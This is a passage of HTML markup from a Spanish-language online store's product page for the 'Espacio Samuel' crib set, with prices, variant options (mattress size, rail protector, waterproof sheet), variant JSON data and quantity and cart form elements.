              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;+3,000 reviews</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--18623692079275__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 2,429.10
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 2,429.10
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 2,699.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 10%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18623692079275__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42034922487979">
                  
<input type="hidden" name="product-id" value="7401018359979" /><input type="hidden" name="section-id" value="template--18623692079275__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18623692079275__main"
    class="no-js-hidden"
    data-section="template--18623692079275__main"
    data-url="/products/juego-de-cuna-espacio-samuel"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18623692079275__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18623692079275__main-0">
              
                <span id="custom-label-template--18623692079275__main-1">
                  
                  
                  Tamaño del colchón - Colecho
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18623692079275__main-1-0"
        name="Tamaño del colchón"
        value="Colecho"
        form="product-form-template--18623692079275__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--18623692079275__main-1-0">
        Colecho<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18623692079275__main-1-1"
        name="Tamaño del colchón"
        value="Estándar"
        form="product-form-template--18623692079275__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18623692079275__main-1-1">
        Estándar<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18623692079275__main-1-2"
        name="Tamaño del colchón"
        value="Cama cuna"
        form="product-form-template--18623692079275__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18623692079275__main-1-2">
        Cama cuna<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18623692079275__main-1-3"
        name="Tamaño del colchón"
        value="Individual"
        form="product-form-template--18623692079275__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18623692079275__main-1-3">
        Individual<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18623692079275__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18623692079275__main-1">
              
                <span id="custom-label-template--18623692079275__main-2">
                  
                  
                  Protector de barandal - Riel
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18623692079275__main-1"
                class="select__select"
                name="options[Protector de barandal]"
                form="product-form-template--18623692079275__main"
              >
                
<option
        value="Riel"
        
          selected="selected"
        
        class=""
      >
        Riel
      </option>
    
<option
        value="Premium"
        
        class=""
      >
        Premium
      </option>
    
<option
        value="Elite"
        
        class=""
      >
        Elite
      </option>
    
<option
        value="Trenza"
        
        class=""
      >
        Trenza
      </option>
    
<option
        value="Montessori"
        
        class="non-existent"
      >
        Montessori: no disponible
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18623692079275__main-option_3_label_container'>
            <label class="form__label" for="Option-template--18623692079275__main-2">
              
                <span id="custom-label-template--18623692079275__main-3">
                  
                  
                  ¿Agregar sábana impermeable? - Si
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18623692079275__main-3-0"
        name="¿Agregar sábana impermeable?"
        value="Si"
        form="product-form-template--18623692079275__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--18623692079275__main-3-0">
        Si<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18623692079275__main-3-1"
        name="¿Agregar sábana impermeable?"
        value="No"
        form="product-form-template--18623692079275__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18623692079275__main-3-1">
        No<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42034922487979,"title":"Colecho \/ Riel \/ Si","option1":"Colecho","option2":"Riel","option3":"Si","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Riel \/ Si","public_title":"Colecho \/ Riel \/ Si","options":["Colecho","Riel","Si"],"price":242910,"weight":5000,"compare_at_price":269900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081296555,"title":"Colecho \/ Premium \/ Si","option1":"Colecho","option2":"Premium","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Premium \/ Si","public_title":"Colecho \/ Premium \/ Si","options":["Colecho","Premium","Si"],"price":284220,"weight":5000,"compare_at_price":315800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081329323,"title":"Colecho \/ Elite \/ Si","option1":"Colecho","option2":"Elite","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Elite \/ Si","public_title":"Colecho \/ Elite \/ Si","options":["Colecho","Elite","Si"],"price":296910,"weight":5000,"compare_at_price":329900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081362091,"title":"Colecho \/ Trenza \/ Si","option1":"Colecho","option2":"Trenza","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Trenza \/ Si","public_title":"Colecho \/ Trenza \/ Si","options":["Colecho","Trenza","Si"],"price":296910,"weight":5000,"compare_at_price":329900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42034922520747,"title":"Estándar \/ Riel \/ Si","option1":"Estándar","option2":"Riel","option3":"Si","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Riel \/ Si","public_title":"Estándar \/ Riel \/ Si","options":["Estándar","Riel","Si"],"price":274410,"weight":5000,"compare_at_price":304900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081427627,"title":"Estándar \/ Premium \/ Si","option1":"Estándar","option2":"Premium","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Premium \/ Si","public_title":"Estándar \/ Premium \/ Si","options":["Estándar","Premium","Si"],"price":305910,"weight":5000,"compare_at_price":339900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081460395,"title":"Estándar \/ Elite \/ Si","option1":"Estándar","option2":"Elite","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Elite \/ Si","public_title":"Estándar \/ Elite \/ Si","options":["Estándar","Elite","Si"],"price":341820,"weight":5000,"compare_at_price":379800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081493163,"title":"Estándar \/ Trenza \/ Si","option1":"Estándar","option2":"Trenza","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Trenza \/ Si","public_title":"Estándar \/ Trenza \/ Si","options":["Estándar","Trenza","Si"],"price":359820,"weight":5000,"compare_at_price":399800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081525931,"title":"Estándar \/ Montessori \/ Si","option1":"Estándar","option2":"Montessori","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Montessori \/ Si","public_title":"Estándar \/ Montessori \/ Si","options":["Estándar","Montessori","Si"],"price":359820,"weight":5000,"compare_at_price":399800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42034922553515,"title":"Cama cuna \/ Riel \/ Si","option1":"Cama cuna","option2":"Riel","option3":"Si","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Riel \/ Si","public_title":"Cama cuna \/ Riel \/ Si","options":["Cama cuna","Riel","Si"],"price":327510,"weight":5000,"compare_at_price":363900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081558699,"title":"Cama cuna \/ Premium \/ Si","option1":"Cama cuna","option2":"Premium","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Premium \/ Si","public_title":"Cama cuna \/ Premium \/ Si","options":["Cama cuna","Premium","Si"],"price":353610,"weight":5000,"compare_at_price":392900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081591467,"title":"Cama cuna \/ Elite \/ Si","option1":"Cama cuna","option2":"Elite","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Elite \/ Si","public_title":"Cama cuna \/ Elite \/ Si","options":["Cama cuna","Elite","Si"],"price":372420,"weight":5000,"compare_at_price":413800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081624235,"title":"Cama cuna \/ Trenza \/ Si","option1":"Cama cuna","option2":"Trenza","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Trenza \/ Si","public_title":"Cama cuna \/ Trenza \/ Si","options":["Cama cuna","Trenza","Si"],"price":399510,"weight":5000,"compare_at_price":443900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42010081657003,"title":"Cama cuna \/ Montessori \/ Si","option1":"Cama cuna","option2":"Montessori","option3":"Si","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Montessori \/ Si","public_title":"Cama cuna \/ Montessori \/ Si","options":["Cama cuna","Montessori","Si"],"price":399510,"weight":5000,"compare_at_price":443900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795703881899,"title":"Colecho \/ Riel \/ No","option1":"Colecho","option2":"Riel","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Riel \/ No","public_title":"Colecho \/ Riel \/ No","options":["Colecho","Riel","No"],"price":207000,"weight":5000,"compare_at_price":230000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795703914667,"title":"Colecho \/ Premium \/ No","option1":"Colecho","option2":"Premium","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Premium \/ No","public_title":"Colecho \/ Premium \/ No","options":["Colecho","Premium","No"],"price":248310,"weight":5000,"compare_at_price":275900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795703947435,"title":"Colecho \/ Elite \/ No","option1":"Colecho","option2":"Elite","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Elite \/ No","public_title":"Colecho \/ Elite \/ No","options":["Colecho","Elite","No"],"price":261000,"weight":5000,"compare_at_price":290000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795703980203,"title":"Colecho \/ Trenza \/ No","option1":"Colecho","option2":"Trenza","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Colecho \/ Trenza \/ No","public_title":"Colecho \/ Trenza \/ No","options":["Colecho","Trenza","No"],"price":261000,"weight":5000,"compare_at_price":290000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704012971,"title":"Estándar \/ Riel \/ No","option1":"Estándar","option2":"Riel","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Riel \/ No","public_title":"Estándar \/ Riel \/ No","options":["Estándar","Riel","No"],"price":229500,"weight":5000,"compare_at_price":255000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704045739,"title":"Estándar \/ Premium \/ No","option1":"Estándar","option2":"Premium","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Premium \/ No","public_title":"Estándar \/ Premium \/ No","options":["Estándar","Premium","No"],"price":261000,"weight":5000,"compare_at_price":290000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704078507,"title":"Estándar \/ Elite \/ No","option1":"Estándar","option2":"Elite","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Elite \/ No","public_title":"Estándar \/ Elite \/ No","options":["Estándar","Elite","No"],"price":296910,"weight":5000,"compare_at_price":329900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704111275,"title":"Estándar \/ Trenza \/ No","option1":"Estándar","option2":"Trenza","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Trenza \/ No","public_title":"Estándar \/ Trenza \/ No","options":["Estándar","Trenza","No"],"price":314910,"weight":5000,"compare_at_price":349900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704144043,"title":"Estándar \/ Montessori \/ No","option1":"Estándar","option2":"Montessori","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Estándar \/ Montessori \/ No","public_title":"Estándar \/ Montessori \/ No","options":["Estándar","Montessori","No"],"price":314910,"weight":5000,"compare_at_price":349900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704176811,"title":"Cama cuna \/ Riel \/ No","option1":"Cama cuna","option2":"Riel","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Riel \/ No","public_title":"Cama cuna \/ Riel \/ No","options":["Cama cuna","Riel","No"],"price":279000,"weight":5000,"compare_at_price":310000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704209579,"title":"Cama cuna \/ Premium \/ No","option1":"Cama cuna","option2":"Premium","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Premium \/ No","public_title":"Cama cuna \/ Premium \/ No","options":["Cama cuna","Premium","No"],"price":305100,"weight":5000,"compare_at_price":339000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704242347,"title":"Cama cuna \/ Elite \/ No","option1":"Cama cuna","option2":"Elite","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Elite \/ No","public_title":"Cama cuna \/ Elite \/ No","options":["Cama cuna","Elite","No"],"price":323910,"weight":5000,"compare_at_price":359900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704275115,"title":"Cama cuna \/ Trenza \/ No","option1":"Cama cuna","option2":"Trenza","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Trenza \/ No","public_title":"Cama cuna \/ Trenza \/ No","options":["Cama cuna","Trenza","No"],"price":351000,"weight":5000,"compare_at_price":390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704307883,"title":"Cama cuna \/ Montessori \/ No","option1":"Cama cuna","option2":"Montessori","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Montessori \/ No","public_title":"Cama cuna \/ Montessori \/ No","options":["Cama cuna","Montessori","No"],"price":351000,"weight":5000,"compare_at_price":390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704340651,"title":"Individual \/ Riel \/ No","option1":"Individual","option2":"Riel","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Individual \/ Riel \/ No","public_title":"Individual \/ Riel \/ No","options":["Individual","Riel","No"],"price":333000,"weight":5000,"compare_at_price":370000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704373419,"title":"Individual \/ Premium \/ No","option1":"Individual","option2":"Premium","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Individual \/ Premium \/ No","public_title":"Individual \/ Premium \/ No","options":["Individual","Premium","No"],"price":351000,"weight":5000,"compare_at_price":390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704406187,"title":"Individual \/ Elite \/ No","option1":"Individual","option2":"Elite","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Individual \/ Elite \/ No","public_title":"Individual \/ Elite \/ No","options":["Individual","Elite","No"],"price":378000,"weight":5000,"compare_at_price":420000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704438955,"title":"Individual \/ Trenza \/ No","option1":"Individual","option2":"Trenza","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Individual \/ Trenza \/ No","public_title":"Individual \/ Trenza \/ No","options":["Individual","Trenza","No"],"price":386910,"weight":5000,"compare_at_price":429900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704471723,"title":"Individual \/ Montessori \/ No","option1":"Individual","option2":"Montessori","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Individual \/ Montessori \/ No","public_title":"Individual \/ Montessori \/ No","options":["Individual","Montessori","No"],"price":405000,"weight":5000,"compare_at_price":450000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18623692079275__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18623692079275__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18623692079275__main"
        class="select__select"
        form="product-form-template--18623692079275__main"
      ><option
            
              selected="selected"
            
            
            value="42034922487979"
          >Colecho / Riel / Si - $ 2,429.10</option><option
            
            
            value="42010081296555"
          >Colecho / Premium / Si - $ 2,842.20</option><option
            
            
            value="42010081329323"
          >Colecho / Elite / Si - $ 2,969.10</option><option
            
            
            value="42010081362091"
          >Colecho / Trenza / Si - $ 2,969.10</option><option
            
            
            value="42034922520747"
          >Estándar / Riel / Si - $ 2,744.10</option><option
            
            
            value="42010081427627"
          >Estándar / Premium / Si - $ 3,059.10</option><option
            
            
            value="42010081460395"
          >Estándar / Elite / Si - $ 3,418.20</option><option
            
            
            value="42010081493163"
          >Estándar / Trenza / Si - $ 3,598.20</option><option
            
            
            value="42010081525931"
          >Estándar / Montessori / Si - $ 3,598.20</option><option
            
            
            value="42034922553515"
          >Cama cuna / Riel / Si - $ 3,275.10</option><option
            
            
            value="42010081558699"
          >Cama cuna / Premium / Si - $ 3,536.10</option><option
            
            
            value="42010081591467"
          >Cama cuna / Elite / Si - $ 3,724.20</option><option
            
            
            value="42010081624235"
          >Cama cuna / Trenza / Si - $ 3,995.10</option><option
            
            
            value="42010081657003"
          >Cama cuna / Montessori / Si - $ 3,995.10</option><option
            
            
            value="45795703881899"
          >Colecho / Riel / No - $ 2,070.00</option><option
            
            
            value="45795703914667"
          >Colecho / Premium / No - $ 2,483.10</option><option
            
            
            value="45795703947435"
          >Colecho / Elite / No - $ 2,610.00</option><option
            
            
            value="45795703980203"
          >Colecho / Trenza / No - $ 2,610.00</option><option
            
            
            value="45795704012971"
          >Estándar / Riel / No - $ 2,295.00</option><option
            
            
            value="45795704045739"
          >Estándar / Premium / No - $ 2,610.00</option><option
            
            
            value="45795704078507"
          >Estándar / Elite / No - $ 2,969.10</option><option
            
            
            value="45795704111275"
          >Estándar / Trenza / No - $ 3,149.10</option><option
            
            
            value="45795704144043"
          >Estándar / Montessori / No - $ 3,149.10</option><option
            
            
            value="45795704176811"
          >Cama cuna / Riel / No - $ 2,790.00</option><option
            
            
            value="45795704209579"
          >Cama cuna / Premium / No - $ 3,051.00</option><option
            
            
            value="45795704242347"
          >Cama cuna / Elite / No - $ 3,239.10</option><option
            
            
            value="45795704275115"
          >Cama cuna / Trenza / No - $ 3,510.00</option><option
            
            
            value="45795704307883"
          >Cama cuna / Montessori / No - $ 3,510.00</option><option
            
            
            value="45795704340651"
          >Individual / Riel / No - $ 3,330.00</option><option
            
            
            value="45795704373419"
          >Individual / Premium / No - $ 3,510.00</option><option
            
            
            value="45795704406187"
          >Individual / Elite / No - $ 3,780.00</option><option
            
            
            value="45795704438955"
          >Individual / Trenza / No - $ 3,869.10</option><option
            
            
            value="45795704471723"
          >Individual / Montessori / No - $ 4,050.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18623692079275__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18623692079275__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18623692079275__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Juego de cuna Espacio Samuel</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18623692079275__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18623692079275__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Juego de cuna Espacio Samuel</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--18623692079275__main,
  #SectionAtcBtn-template--18623692079275__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18623692079275__main"
      class="product-form main-product-form"
      data-section="template--18623692079275__main"
      data-options="Tamaño del colchón,Protector de barandal,¿Agregar sábana impermeable?"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
